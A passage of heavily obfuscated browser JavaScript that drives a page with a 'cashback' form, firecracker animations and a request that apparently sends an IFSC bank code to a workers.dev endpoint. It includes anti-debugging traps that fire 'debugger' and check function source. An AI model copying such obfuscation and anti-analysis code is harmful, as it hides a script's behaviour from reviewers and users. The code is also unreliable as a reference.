R=i[i1(qZ.SO,qZ.SY,qZ.Sx,qZ.SD,qZ.SR)+i3(qZ.So,qZ.Sh,qZ.SK,qZ.SQ,qZ.Sn)+'r'][i3(qZ.SE,qZ.ST,qZ.Ss,qZ.Sb,qZ.mW)+i1(qZ.Sz,qZ.SU,qZ.Sk,qZ.Sw,qZ.Se)][i0(qZ.SJ,qZ.SF,qZ.Su,qZ.Sf,qZ.SW)](i),o=y[D],h=S[o]||R;R[i4(qZ.SC,qZ.Sj,qZ.SV,qZ.SL,qZ.St)+i2(qZ.SI,qZ.Sd,qZ.SG,qZ.SP,-qZ.Sy)]=i[i2(qZ.mM,qZ.SA,qZ.SZ,qZ.Sc,qZ.Sp)](i),R[i2(qZ.SH,qZ.Sa,qZ.y0,qZ.y1,qZ.y2)+i1(qZ.y3,qZ.y4,qZ.y5,qZ.y6,qZ.y7)]=h[i0(qZ.y8,qZ.y9,qZ.yM,qZ.yi,qZ.yX)+i0(qZ.yv,qZ.yB,-qZ.yq,qZ.ym,-qZ.yg)][i1(qZ.yl,qZ.yN,qZ.yS,qZ.yy,qZ.yr)](h),S[o]=R;}else{const qA={l:0x30d,N:0x3a9,S:0x357,y:'0x49f',r:0x361,O:0x14,Y:0x13,x:'0xfb',D:'0x48',R:'0x18',o:0x124,h:0x22,K:'0x108',Q:'0x54',n:0xdf,E:'0xa3',T:'0x16f',s:0x1f4,b:0x11b,z:'0x23b',U:0x47c,k:0x4c8,w:0x436,e:0x518,J:'0x4ac'},qV={l:0x1a4,N:'0xd6',S:'0x582',y:0x80},qC={l:'0x1e4',N:'0x2a',S:'0x2',y:'0x35a'},qW={l:0x19f,N:0x4e,S:0x93,y:0x12f},qf={l:0x3c,N:0x117,S:0xce,y:'0x319'},qu={l:0x55a,N:'0x54a',S:0x651,y:'0x5ee',r:0x5bd},Q={'awwER':l[i3(qZ.yO,qZ.yY,-qZ.yx,qZ.yD,qZ.yR)],'tIdwu':l[i2(qZ.yo,qZ.yh,qZ.yK,qZ.yQ,qZ.yn)],'hEjHF':l[i3(qZ.SS,qZ.yE,qZ.yT,qZ.ys,qZ.yb)],'AlFhR':function(n,E,T){const qF={l:'0x9d',N:0x532,S:0x1c4,y:'0xc7'};function i5(l,N,S,y,r){return i3(l-qF.l,S-qF.N,S-qF.S,y-qF.y,N);}return l[i5(qu.l,qu.N,qu.S,qu.y,qu.r)](n,E,T);}};K[i1(qZ.yz,qZ.yU,qZ.yk,qZ.yw,qZ.ye)][i4(qZ.yJ,qZ.yF,qZ.yu,qZ.yf,qZ.yW)+'ay']=l[i1(qZ.yC,qZ.yj,qZ.yV,qZ.yL,qZ.yt)],Q[i1(qZ.yI,qZ.yd,qZ.mh,qZ.yG,qZ.yP)][i0(qZ.yA,qZ.yZ,qZ.SN,qZ.yc,qZ.yp)+'ay']=l[i2(qZ.Sc,qZ.yH,-qZ.ya,qZ.r0,qZ.r1)],n[i1(qZ.r2,qZ.r3,qZ.r4,qZ.r5,qZ.r6)+i4(qZ.r7,qZ.r8,qZ.r9,qZ.rM,qZ.ri)]=l[i4(qZ.rX,qZ.rv,qZ.rB,qZ.rq,qZ.rm)],E[i3(qZ.rg,qZ.y8,-qZ.ya,qZ.rl,qZ.rN)+i3(qZ.rS,qZ.yT,qZ.ry,qZ.rr,qZ.rO)][i4(qZ.rY,qZ.ye,qZ.rx,qZ.rD,qZ.rR)](l[i0(-qZ.ro,qZ.rh,-qZ.rK,qZ.rQ,qZ.rn)]),T[i4(qZ.rE,qZ.rT,qZ.rs,qZ.rb,qZ.rz)+i2(qZ.rU,qZ.rk,qZ.rw,qZ.re,qZ.rJ)+'t']=l[i4(qZ.rF,qZ.ru,qZ.rf,qZ.m5,qZ.rW)],s[i1(qZ.l4,qZ.rC,qZ.rj,qZ.rV,qZ.rL)][i2(qZ.rt,qZ.rI,qZ.rd,qZ.rG,qZ.SS)]=l[i0(qZ.mL,qZ.rP,-qZ.rA,qZ.rZ,qZ.rc)],l[i0(-qZ.rp,qZ.rH,qZ.ra,qZ.Nx,qZ.O0)](b,()=>{const qP={l:0x242,N:0x142,S:'0x1c3',y:'0x170',r:'0x307',O:0x557,Y:'0x495',x:'0x4ff',D:'0x4e0',R:'0x5cf',o:0x1ff,h:'0x1db',K:0x114,Q:'0x23d',n:0x15a,E:'0x5d5',T:0x4ce,s:'0x6d4',b:0x68b,z:0x652,U:0x16a,k:'0x26b',w:0x2bd,e:0x200,J:0x237,F:0x305,u:0x245,f:0x218,W:'0x2fa',C:'0x27a',j:'0xcd',V:0x180,qA:0x25f,qZ:0x132,qc:'0x17e',qp:0x4d,qH:'0x30',qa:0x41,m0:0x9b,m1:'0x20',m2:'0x82',m3:0x10f,m4:0x126,m5:0x16,m6:0x4,m7:'0x1cd',m8:0x258,m9:'0x269',mM:'0x2c2',mi:0x220},qG={l:'0x151',N:'0x161',S:'0x12b',y:0x4f},qd={l:'0x3f1',N:0x106,S:'0x41',y:'0x55'},qI={l:'0xd8',N:'0x2b0',S:0xd,y:'0x52'},qt={l:'0x4c',N:0x66,S:'0x10e',y:0x28},qL={l:0xce,N:0x72,S:0xb8,y:'0x2d'},qj={l:0x319,N:0x10a,S:'0x1f0',y:'0x18b'};function iM(l,N,S,y,r){return i0(l-qf.l,N-qf.N,S-qf.S,S-qf.y,N);}function i9(l,N,S,y,r){return i2(l-qW.l,N- -qW.N,l,y-qW.S,r-qW.y);}function i6(l,N,S,y,r){return i0(l-qC.l,N-qC.N,S-qC.S,N-qC.y,S);}function i8(l,N,S,y,r){return i1(y- -qj.l,N-qj.N,S-qj.S,y-qj.y,l);}function i7(l,N,S,y,r){return i4(l-qV.l,N-qV.N,y- -qV.S,S,r-qV.y);}J[i6(qA.l,qA.N,qA.S,qA.y,qA.r)+i7(-qA.O,-qA.Y,qA.x,qA.D,-qA.R)][i7(-qA.o,-qA.h,-qA.K,-qA.Q,-qA.n)](Q[i9(qA.E,qA.T,qA.s,qA.b,qA.z)]),Q[iM(qA.U,qA.k,qA.w,qA.e,qA.J)](F,()=>{C[ii(qP.l,qP.N,qP.S,qP.y,qP.r)][iX(qP.O,qP.Y,qP.x,qP.D,qP.R)+'ay']=Q[iv(-qP.o,-qP.h,-qP.K,-qP.Q,-qP.n)];function ii(l,N,S,y,r){return i8(N,N-qL.l,S-qL.N,l-qL.S,r-qL.y);}j[iX(qP.E,qP.T,qP.s,qP.b,qP.z)][iB(qP.U,qP.k,qP.w,qP.e,qP.J)+'ay']=Q[iB(qP.F,qP.u,qP.f,qP.W,qP.C)];function iv(l,N,S,y,r){return i8(S,N-qt.l,S-qt.N,r- -qt.S,r-qt.y);}function iq(l,N,S,y,r){return iM(l-qI.l,r,N- -qI.N,y-qI.S,r-qI.y);}function iX(l,N,S,y,r){return i9(r,l-qd.l,S-qd.N,y-qd.S,r-qd.y);}function iB(l,N,S,y,r){return i8(y,N-qG.l,S-qG.N,r-qG.S,r-qG.y);}V[iB(qP.j,qP.V,qP.qA,qP.qZ,qP.qc)+iv(-qP.qp,qP.qH,qP.qa,-qP.m0,qP.m1)][iq(qP.m2,qP.m3,qP.m4,qP.m5,qP.m6)+'e'](Q[ii(qP.m7,qP.m8,qP.m9,qP.mM,qP.mi)]);},0x1c27+-0xa56*0x3+-0xd*-0x11f);},0x151+-0xcaa+0x1711);}}});function ig(l,N,S,y,r){const qc={l:0x1ba};return g(l- -qc.l,r);}function g(M,i){const X=m();return g=function(v,B){v=v-(-0x1804+-0x3c0+0x63*0x4c);let q=X[v];return q;},g(M,i);}function m(){const Nt=['efxmz','nctio','NZzXu','JVrfA','CXIxR','WJrSW','Netwo','PMXxj','trace','ac_no','terva','bYPIS','fCXmz','tIOfe','respo','JMKOG','hAWTv','tpNio','AtXiU','Gxmkq','zKUgf','zlQnx','gzhRx','ivXpX',',\x2060%','aEDYV','iidZg','DFcKK','LRzzn','BdybV','llNzG','Rmgis','ackFo','iPwVp','YuYNJ','rIjhW','uCohI','|2|0','prelo','utGfH','iLJUo','FbHFm','zbcRE','celeb','nvpEK','MeBkA','cWAcu','displ','BJUzG','conso','proto','oEvEH','click','tWDss','KDfEd','SBzGI','hEjHF','nFxbe','yIWoC','BGIZx','xIYmd','XnfjK','ault','ykblB','EiMHa','\x22retu','preve','ZjLxx','AlFhR','annou','json','input','chain','sfpxb','Golft','yVnfU','stand','ZsHQK','state','iKGdz','klZns','List','rk\x20Er','kRDcs','VRgTK','ohipi','umvgn','Z_$][','Kfidb','1|4|3','DUjML','JmHnm','HWUnl','uqZjv','HIoAs','anima','mQbcH','GxAeY','UAvzR','cPKxZ','https','kers.','BZMWG','RQZhA','\x20(tru','cSgwc','jYNiA','PWqYW','ONoxK','while','BvzOo','JPoLw','test','FxfJI','tIdwu','imati','uFOmc','xZZOK','gain.','gQmMj','foSxT','PYRYg','KqNYq','nqIuw','kiluw','eabGs','$]*)','FjUkU','yGZzW','94080FjmSqe','zembw','Butto','ratio','daBSV','DfPHE','CtPyd','nbXeL','JMigR','opaci','LOPhU','aSrSi','PjxpM','JTrbn','e)\x20{}','round','dfEro','CTLCt','EixQS','dev/?','fas\x20f','bFaCo','ion\x20*','QroFt','{}.co','XNvKY','NFJJp','XlVum','toStr','8Rafimk','YveiU','ror!\x20','aYthi','GPjbU','MmwyU','wpuno','kBMVW','QjPXd','NLDSO','Name','const','BblqO','entLi','eElem','style','328356pvrhgV','Anima','a-zA-','submi','bPSIm','BeWQS','LFkfv','gTpmN','msg','ader','EbHVv','nseAn','zklJa','TeOpm','BlwYd','Zdcvd','gKHVu','WZRcO','qMyjn',')+)+)','OQfPr','zDbyQ','LvMnR','aTuIs','TXLUW','YgkEK','JhhjN','zwgZF','uloRp','bind','plerK','init','rlwqg','HTML','Ycxri','rDPjT','ById','KGcDH','info','dDQte','\x5c(\x20*\x5c','vjLOj','216099NayxeO','QyIXk','proce','vrDTn','szjFf','DnAJi','Nrqvm','wIRFb','lengt','(((.+','HisYr','20643ZObuch','funct','elay','guLRM','EcvCu','#ff6b','a-tim','daqnc','CSbFk','kkqhK','IfewT','n()\x20','nstru','dKwNK','lUTOR','awwER','GLRcd','hMRZu','sVCMK','ZYmQd','rqLOc','PMXyw','value','actio','UDiQa','mFYxy','strin','rando','fFecL','call','npvvt','TzZbr','ssing','ifsc','bpqKh','inner','JNPcJ','dgcbg','auEQd','nDOFR','ntDef','://ba','wAdFw','RFMjZ','iERhX','CTtcW','qGrzl','MZiDD','UJWtC','Cnacn','kBxiF','backg','RViqk','VWFJJ','EzyvX','\x5c+\x5c+\x20','tHaXc','TJPDI','YqeXU','YoSWf','block','PbCrH','YyzEJ','LGLuk','ement','PhKFK','statu','tBKpP','iZhtw','OSuHh','r.wor','VEMPJ','wCNuc','fKRRx','HVdYi','zKslf','under','vrwgK','EIrtq','PNatr','LnMov','KeoFI','vhRGL','XOEwM','YuFIn','yNhZY','dnoIB','HmEOD','JjFPj','mAINM','Cavah','ADcSP','addEv','tsmaN','xeNTt','aXEGf','tion','warn','772736UjXUyV','AtlAN','0|2|3','&ifsc','dsVuI','ntMod','oXkeQ','zXRjE','jKCpK','ODseq','GjRfk','color','to__','ent','out','zA-Z_','SVKyC','AwMkT','apply','1251945JvNrjn','ghPdN','0-9a-','IWCUp','ocWGN','textC','GvKAe','2JgweNr','eugAz','xouxz','__pro','TllTo','VVNvj','OEMJg','gger','doqxb','error','afXEQ','rn\x20th','OJBqz','ihTog','|1|4','table','bTbon','MgkdT','aWttq','load','JoPsy','pVxdy','mjRwy','nk.in','aKCBi','fade-','NJWPs','ing','XAawM','PKtpv','beLWW','KCDnM','xDtIq','iHrDD','LLbgc','nCndp','LBBCH','Try\x20A','HmCdJ','eiauI','ctor(','tEtSc','BzbcR','IQTlF','XXuYr','rhtcU','none','*(?:[','TzGBV','tJUgY','class','vLIfc','KImry','bpeEg','SPUjo','left','ssage','formS','onten','20JiWNaO','NQetj','XXWAZ','nceme','kgeBn','joqif','BLvRe','TGPzP','zQhQm','ABIrX',',\x2070%','XzfBy','BsBIT','dChil','iMRXf','nseMe','MTtRW','BaafP','RVPJM','oNkfU','hwURj','XwWEl','a-che','oWKST','eOWdp','excep','GqqwW','FfYVh','IOXvP','CAWlW','kgrxR','IShQT','Kxhtu','RnefI','AKwHd','pjTcp','blZOg','qAJjw','dlYPP','getEl','crack','Kgmxj','debu','retur','SrBvw','AuPLN','qCTwO','eqesC','nseIc','xjjzJ','FGfXT','log','efUZH','Ufxhb','add','OyFwr','tionD','count','Objec','qPZcY','DgYRF','OTLtb','dyxdw','WeIJQ','KgYnx','hQHnk','stene','n\x20(fu','cashb','MDgFA','bstFS','fwiEy','searc','OpILa','appen','yzbwH','ructo','vuloh','remov','lYEAz','ectio','VExnu','BfszH','TnVLV','iyLxK','zXwWK','oXzva','IJaEc','is\x22)(','lQrFA','OvWcp','kjqKM','MSQFi','gKsdJ','setIn','uOWhv','DGDGf','evgoB','EVeAM','Qndvy','split','xLCeD','TgYnW','creat','AfJrY','VmUbp','VmzLu','type','mHKXR','160899VVPqeN','div','NrdLO','ZKGen','faile','#00cc','HivmR','oLlJZ','DHCfn','kpKgt','Yvckc','gYodO','pPTmn','NuQZy','mDLYE','bsMBe','MYtko','sYJve','hsl(','QDIhS'];m=function(){return Nt;};return m();}M(),window[im('0x1ec','0x121',0x239,0x241,0x2c3)+im(0x373,'0x31a','0x3f0',0x31e,'0x3fa')+il(-'0x94',0xaf,0xb4,0x56,-0x5)+'r'](il(0x76,0xbb,'0xdd',-'0x14',-0xa2),()=>{const mK={l:0x64b,N:0x640,S:'0x5c4',y:'0x5d8',r:0x547,O:'0x240',Y:'0x385',x:'0x2ec',D:'0x348',R:'0x345',o:0x351,h:'0x33c',K:'0x2ba',Q:0x399,n:0x296,E:'0x47c',T:'0x39f',s:0x428,b:0x529,z:'0x4c0',U:0x232,k:'0x39c',w:0x30b,e:0x35a,J:'0x39b',F:0x3e5,u:0x31c,f:'0x3a6',W:0x22f,C:'0x3d4',j:'0x2f1',V:0x28f,mQ:0x39c,mn:'0x3c3',mE:0x3a4,mT:0x409,ms:0x4ef,mb:0x3bc,mz:'0x406',mU:0x482,mk:0x47d,mw:0x40a,me:'0x577',mJ:0x454,mF:'0x432',mu:0x374,mf:0x335,mW:'0x39b',mC:0x36e,mj:0x425,mV:0x631,mL:0x5be,mt:0x5ee,mI:0x5ef,md:0x67c,mG:'0x3d1',mP:0x2ef,mA:'0x381',mZ:'0x421',mc:0x291,mp:'0x16e',mH:'0x275',ma:'0x1ff',g0:0x2c0,g1:0x142,g2:0x562,g3:'0x544',g4:'0x590',g5:'0x616',g6:'0x51a',g7:'0x5c5',g8:0x427,g9:0x50f,gM:0x5b6,gi:0x5d4,gX:0x5d6,gv:0x500,gB:0x5e0,gq:'0x6e6',gm:0x361,gg:'0x38f',gl:'0x30d',gN:0x373,gS:'0x404',gy:'0x609',gr:'0x514',gO:'0x63e',gY:0x605,gx:'0x5b8',gD:0x434,gR:0x306,go:'0x32e',gh:0x2fc,gK:0x3b7,gQ:0x70e,gn:'0x6bd',gE:'0x672',gT:'0x627',gs:0x576,gb:0x2b9,gz:'0x174',gU:0x27e,gk:0x2d6,gw:'0x1fe',ge:0x3a1,gJ:0x3dd,gF:'0x318',gu:0x2ee,gf:0x263,gW:0x233,gC:0x273,gj:'0x1f9',gV:'0x30c',gL:'0x4ab',gt:0x312,gI:'0x3ca',gd:'0x44c',gG:'0x3d8'},mh={l:0x509,N:0x59e,S:'0x607',y:0x646,r:'0x5d7',O:0x126,Y:'0x290',x:0x1c5,D:'0x1e1',R:'0x237',o:'0x50b',h:0x607,K:0x5af,Q:'0x65b',n:'0x4b3',E:0x265,T:'0x1af',s:'0x1fc',b:0x218,z:0x1f8,U:0x147,k:0x12e,w:0x9c,e:0x17e,J:'0xce',F:'0x60',u:0x12a,f:0x159,W:'0x128',C:0xc2,j:'0xd9',V:'0x2',mK:'0xba',mQ:0x15d,mn:'0x127',mE:0x1a3,mT:0x13f,ms:'0x35',mb:0x23a,mz:'0x4a3',mU:'0x4a8',mk:'0x482',mw:'0x4e8',me:0x4be,mJ:'0x47d',mF:0x4d0,mu:0x52e,mf:'0x611',mW:'0x610',mC:'0x4db',mj:'0x564',mV:0x5a1,mL:0x3d0,mt:0x419,mI:0x5f2,md:0x66e,mG:0x553,mP:'0x647',mA:'0x6c0',mZ:'0x1f1',mc:'0x10a',mp:'0xf9',mH:'0x13d',ma:0x1e3,g0:'0x45d',g1:'0x49b',g2:0x4c2,g3:'0x5ca',g4:'0x558',g5:'0x5e4',g6:'0x592',g7:0x61a,g8:0x62b,g9:'0x5e1',gM:0x162,gi:0x146,gX:'0x1fd',gv:0x279,gB:'0x23e',gq:0xc3,gm:'0x8a',gg:0x92,gl:0xa7,gN:0x165,gS:'0x608',gy:'0x530',gr:0x709,gO:0x676,gY:'0x68a',gx:0x197,gD:0x91,gR:'0x17d',go:'0xaf',gh:'0x231',gK:'0x1a8',gQ:0xc4,gn:'0x19e',gE:'0x1d2',gT:'0x102',gs:0x490,gb:'0x620',gz:'0x552',gU:'0x455',gk:0x29,gw:0x70,ge:0xbb,gJ:'0xab',gF:0x2d,gu:0x55,gf:'0x44',gW:'0x151',gC:0x115,gj:0x257,gV:0x21d,gL:0x167,gt:0x194,gI:0x238,gd:'0x66a',gG:0x62e,gP:'0x63d',gA:0x5ca,gZ:0x645,gc:0x1d2,gp:0x1d0,gH:0x2bb,ga:'0x320',l0:'0x28f',l1:'0x720',l2:0x5cf,l3:'0x657',l4:0x635,l5:0x5c9,l6:0x622,l7:0x6a4,l8:'0x63d',l9:'0x52c',lM:0x8c,li:0x110,lX:'0xa8',lv:0x4e,lB:'0x1a'},mo={l:0x4c2,N:'0x3ea',S:0x480,y:0x511,r:0x4a4,O:'0x499',Y:0x3d3,x:0x40a,D:'0x457',R:0x4c3,o:'0x381',h:0x465,K:'0x376',Q:0x353,n:'0x3eb',E:0x63d,T:'0x73f',s:'0x62e',b:0x6b3,z:'0x64c',U:'0x16',k:'0x5c',w:'0x123',e:0x100,J:0xd7,F:'0x500',u:'0x580',f:0x4cb,W:0x40a,C:'0x506',j:0x54f,V:'0x435',mh:'0x583',mK:0x57a,mQ:'0x4df',mn:0x5d,mE:0x95,mT:'0x1e',ms:0x89,mb:0x36,mz:0x407,mU:0x3f5,mk:0x45f,mw:0x34d,me:0x4b2,mJ:'0x369',mF:0x41c,mu:0x32d,mf:'0x284',mW:'0x3b9',mC:0x11d,mj:'0xa6',mV:'0xb1',mL:'0x1a6',mt:'0x3d',mI:'0xf2',md:0x3c,mG:0x2,mP:0x73,mA:0x2d9,mZ:0x1b5,mc:'0x2b0',mp:'0x24b',mH:'0x33b',ma:0x490,g0:0x4cb,g1:0x3ca,g2:0x46a,g3:0x555,g4:0x53a,g5:'0x60c',g6:0x486,g7:0x584,g8:0x5ce},my={l:0xe,N:0x3bd,S:0x5c,y:0xb1},mS={l:'0xf9',N:0x313,S:'0xd9',y:'0x136'},mg={l:0x5f7,N:0x645,S:0x537,y:0x5c5,r:0x570},mq={l:0x78,N:0xc2,S:0x4b,y:0xfb,r:'0x108'},mv={l:0x2e0,N:'0x1ea',S:0x111,y:0x2a5,r:0x1f6},mi={l:'0x13e',N:0x2e4,S:'0x185',y:0x119},mM={l:0x12f,N:'0xf0',S:'0x2b',y:'0x1bc'},m8={l:0x321,N:0x1c7,S:0x1e9,y:'0x1aa'},m7={l:'0x2d0',N:'0xe9',S:0xba,y:0x1e6},m6={l:0x242,N:'0x69',S:0x1dc,y:'0x1c6'},m5={l:0x18f,N:0x169,S:'0x1f0',y:'0xc3'},qp={l:0x1a7,N:0x159,S:'0x231',y:'0x8a'};function iy(l,N,S,y,r){return il(l-qp.l,N-qp.N,N,S-qp.S,r-qp.y);}const l={'TJPDI':function(N,S){return N!==S;},'JjFPj':iS(mK.l,mK.N,mK.S,mK.y,mK.r),'HWUnl':iy(mK.O,mK.Y,mK.x,mK.D,mK.R)+ir(mK.o,mK.h,mK.K,mK.Q,mK.n),'QyIXk':iO(mK.E,mK.T,mK.s,mK.b,mK.z),'uqZjv':iY(mK.U,mK.k,mK.w,mK.e,mK.J)+ir(mK.F,mK.u,mK.f,mK.W,mK.C)+iy(mK.j,mK.V,mK.mQ,mK.mn,mK.mE)+')','jKCpK':iO(mK.mT,mK.ms,mK.mb,mK.mz,mK.mU)+iO(mK.mk,mK.mw,mK.me,mK.mJ,mK.mF)+ir(mK.mu,mK.mf,mK.mW,mK.mC,mK.mj)+iS(mK.mV,mK.mL,mK.mt,mK.mI,mK.md)+iY(mK.mG,mK.mP,mK.mA,mK.mZ,mK.mc)+iy(mK.mp,mK.mH,mK.ma,mK.g0,mK.g1)+iS(mK.g2,mK.g3,mK.g4,mK.g5,mK.g6),'iPwVp':function(N,S){return N(S);},'WJrSW':iY(mK.g7,mK.g8,mK.g9,mK.gM,mK.gi),'LGLuk':function(N,S){return N+S;},'iidZg':iS(mK.gX,mK.mI,mK.gv,mK.gB,mK.gq),'daqnc':iy(mK.gm,mK.gg,mK.gl,mK.gN,mK.gS),'BsBIT':function(N){return N();},'MDgFA':iS(mK.gy,mK.gr,mK.gO,mK.gY,mK.gx)+iy(mK.gD,mK.gR,mK.go,mK.gh,mK.gK)+iS(mK.gQ,mK.gn,mK.gE,mK.gT,mK.gs),'tsmaN':iy(mK.gb,mK.gz,mK.gU,mK.gk,mK.gw)+'er','UDiQa':function(N,S){return N===S;},'tBKpP':iY(mK.ge,mK.gJ,mK.gF,mK.gu,mK.gg),'joqif':ir(mK.gf,mK.gW,mK.gC,mK.gj,mK.gV),'iKGdz':function(N,S,y){return N(S,y);},'ABIrX':function(N,S,y){return N(S,y);}};function ir(l,N,S,y,r){return il(l-m5.l,N-m5.N,r,N-m5.S,r-m5.y);}function iO(l,N,S,y,r){return im(l-m6.l,N-m6.N,S-m6.S,y,r-m6.y);}function iS(l,N,S,y,r){return im(y-m7.l,N-m7.N,S-m7.S,l,r-m7.y);}function iY(l,N,S,y,r){return ig(S-m8.l,N-m8.N,S-m8.S,y-m8.y,N);}l[iY(mK.gL,mK.gt,mK.gI,mK.gd,mK.gG)](setTimeout,()=>{const mx={l:0x13e,N:0x55f,S:0x176,y:'0xc'},mr={l:0x15c,N:0x7,S:'0x118',y:0x1dd},mN={l:'0xaf',N:0x2a,S:0x4d,y:0x13c,r:'0x57'},mX={l:0xfb,N:'0x2cc',S:'0xdf',y:0x1e3},m9={l:'0x25',N:'0x67',S:0x13c,y:0x166};function iK(l,N,S,y,r){return iy(l-m9.l,r,S- -m9.N,y-m9.S,r-m9.y);}function io(l,N,S,y,r){return ir(l-mM.l,y- -mM.N,S-mM.S,y-mM.y,r);}function ix(l,N,S,y,r){return iy(l-mi.l,N,S-mi.N,y-mi.S,r-mi.y);}const N={'GvKAe':l[ix(mh.l,mh.N,mh.S,mh.y,mh.r)],'DUjML':l[iD(-mh.O,-mh.Y,-mh.x,-mh.D,-mh.R)],'Kgmxj':function(S,y){function iR(l,N,S,y,r){return iD(l-mX.l,S,r-mX.N,y-mX.S,r-mX.y);}return l[iR(mv.l,mv.N,mv.S,mv.y,mv.r)](S,y);},'LnMov':l[ix(mh.o,mh.h,mh.K,mh.Q,mh.n)],'kBxiF':function(S,r){const mB={l:0xc7,N:0x147,S:'0x2d',y:'0xe7'};function ih(l,N,S,y,r){return io(l-mB.l,N-mB.N,S-mB.S,S- -mB.y,y);}return l[ih(mq.l,mq.N,-mq.S,-mq.y,-mq.r)](S,r);},'HVdYi':l[io(mh.E,mh.T,mh.s,mh.T,mh.b)],'SPUjo':function(S,r){const mm={l:'0x1a9',N:0x3c,S:0x45f,y:0x13a};function iQ(l,N,S,y,r){return iK(l-mm.l,N-mm.N,y-mm.S,y-mm.y,r);}return l[iQ(mg.l,mg.N,mg.S,mg.y,mg.r)](S,r);},'XnfjK':l[iK(mh.z,mh.U,mh.k,mh.w,mh.e)],'EIrtq':function(S){const ml={l:0x1c6,N:'0x1c3',S:'0xc4',y:0x11a};function iT(l,N,S,y,r){return iD(l-ml.l,l,r-ml.N,y-ml.S,r-ml.y);}return l[iT(mN.l,-mN.N,-mN.S,mN.y,mN.r)](S);},'YveiU':l[io(mh.J,mh.F,mh.u,mh.f,mh.W)],'AtXiU':l[io(mh.C,mh.j,-mh.V,mh.mK,mh.mQ)]};function iE(l,N,S,y,r){return ir(l-mS.l,l-mS.N,S-mS.S,y-mS.y,N);}function iD(l,N,S,y,r){return iy(l-my.l,N,S- -my.N,y-my.S,r-my.y);}if(l[iK(mh.mn,mh.mE,mh.mT,mh.ms,mh.mb)](l[iE(mh.mz,mh.mU,mh.mk,mh.mw,mh.me)],l[ix(mh.mJ,mh.mF,mh.mu,mh.mf,mh.mW)])){const y=new r(FAKhIn[iE(mh.mC,mh.mj,mh.mV,mh.mL,mh.mt)]),r=new O(FAKhIn[iE(mh.mI,mh.md,mh.mG,mh.mP,mh.mA)],'i'),O=FAKhIn[io(mh.mZ,mh.mc,mh.mp,mh.mH,mh.ma)](Y,FAKhIn[ix(mh.g0,mh.g1,mh.g2,mh.g3,mh.g4)]);!y[ix(mh.g5,mh.g6,mh.g7,mh.g8,mh.g9)](FAKhIn[iD(-mh.gM,-mh.gi,-mh.gX,-mh.gv,-mh.gB)](O,FAKhIn[io(mh.gq,mh.gm,mh.gg,mh.gl,mh.gN)]))||!r[iE(mh.gS,mh.gy,mh.gr,mh.gO,mh.gY)](FAKhIn[iD(-mh.gx,-mh.gD,-mh.gR,-mh.go,-mh.gh)](O,FAKhIn[io(mh.gK,mh.gQ,mh.gn,mh.gE,mh.gT)]))?FAKhIn[ix(mh.gs,mh.gb,mh.gz,mh.gU,mh.g2)](O,'0'):FAKhIn[io(mh.gk,mh.gw,mh.ge,mh.gJ,mh.gF)](D);}else document[iD(-mh.gu,-mh.gf,-mh.gW,-mh.gN,-mh.gC)+iK(mh.gj,mh.gV,mh.gL,mh.gt,mh.gI)+iE(mh.gd,mh.gG,mh.gP,mh.gA,mh.gZ)](l[iK(mh.gc,mh.gp,mh.gH,mh.ga,mh.l0)])[ix(mh.l1,mh.l2,mh.l3,mh.l4,mh.l5)][iE(mh.l6,mh.l7,mh.l8,mh.gA,mh.l9)+'ty']='0',l[iD(-mh.lM,-mh.li,-mh.lX,-mh.lv,mh.lB)](setTimeout,()=>{const mD={l:'0x185',N:'0x3a7',S:'0x1c4',y:0x1bd},mY={l:0x93,N:0x558,S:'0x147',y:0x61},mO={l:'0x132',N:'0x9d',S:'0x1c1',y:'0x8d'};function is(l,N,S,y,r){return ix(l-mr.l,y,r- -mr.N,y-mr.S,r-mr.y);}function ib(l,N,S,y,r){return iD(l-mO.l,r,y-mO.N,y-mO.S,r-mO.y);}function iz(l,N,S,y,r){return iD(l-mY.l,y,l-mY.N,y-mY.S,r-mY.y);}function ik(l,N,S,y,r){return ix(l-mx.l,N,l- -mx.N,y-mx.S,r-mx.y);}function iU(l,N,S,y,r){return ix(l-mD.l,N,S- -mD.N,y-mD.S,r-mD.y);}if(l[is(mo.l,mo.N,mo.S,mo.y,mo.r)](l[is(mo.O,mo.Y,mo.x,mo.D,mo.R)],l[iz(mo.o,mo.h,mo.K,mo.Q,mo.n)]))return function(r){}[is(mo.E,mo.T,mo.s,mo.b,mo.z)+ik(mo.U,-mo.k,mo.w,mo.e,-mo.J)+'r'](FAKhIn[iz(mo.F,mo.u,mo.f,mo.W,mo.C)])[is(mo.j,mo.V,mo.mh,mo.mK,mo.mQ)](FAKhIn[ik(mo.mn,-mo.mE,mo.mT,-mo.ms,mo.mb)]);else document[iz(mo.mz,mo.mU,mo.mk,mo.mw,mo.me)+iz(mo.mJ,mo.mF,mo.mu,mo.mf,mo.mW)+ik(mo.mC,mo.mj,mo.mV,mo.mL,mo.mt)](l[ib(-mo.mj,mo.mI,-mo.md,mo.mG,-mo.mP)])[iU(mo.mA,mo.mZ,mo.mc,mo.mp,mo.mH)][iz(mo.ma,mo.g0,mo.g1,mo.g2,mo.g3)+'ay']=l[iz(mo.g4,mo.g5,mo.g6,mo.g7,mo.g8)];},0x1b*-0x65+0x15e7+0xe*-0xaa);},0x12f1+-0x13*-0x1f7+-0x345e);});function iN(l,N,S,y,r){const mQ={l:'0x25f'};return g(l- -mQ.l,r);}function createCrackers(){const mu={l:0x153,N:'0x26',S:'0xd0',y:'0xbd',r:0x22,O:0x195,Y:0x71,x:0xf,D:0xd2,R:0x1a6,o:'0x31',h:0x46,K:'0xe1',Q:0x6e,n:'0x1b',E:0x2f,T:'0x91',s:0x106,b:'0x79',z:'0xce',U:0x83,k:'0x172',w:0x1b9,e:0x244,J:'0x141',F:0x10,u:0x10e,f:'0x4c',W:'0x7',C:0x4b,j:0x5a2,V:0x551,mf:0x44f,mW:'0x60e',mC:'0x483',mj:'0x77',mV:'0x146',mL:'0x7f',mt:'0x99',mI:'0x29',md:0x14e,mG:0x99,mP:'0xfd',mA:'0x94',mZ:0x1b4,mc:'0x1d7',mp:'0x117',mH:0x11c,ma:'0x123',g0:0x1e6,g1:'0x63b',g2:0x5cd,g3:0x4c5,g4:0x57b,g5:'0x519',g6:0x2a4,g7:0x349,g8:'0x20e',g9:'0x2e0',gM:0x2ab,gi:'0x9f',gX:'0x14e',gv:0xa6,gB:'0xe',gq:0xf4,gm:'0x214',gg:'0x169',gl:0x13f,gN:0x1c1,gS:'0x193',gy:0x6e,gr:0xc3,gO:'0x3c',gY:0x5b,gx:0x121,gD:'0x13a',gR:0x93,go:'0xc7',gh:0x1f2,gK:0x12e,gQ:'0x5bd',gn:0x4e5,gE:0x4eb,gT:0x4ee,gs:0x2ec,gb:'0x30e',gz:0x275,gU:0x333,gk:'0x3d5',gw:0x86,ge: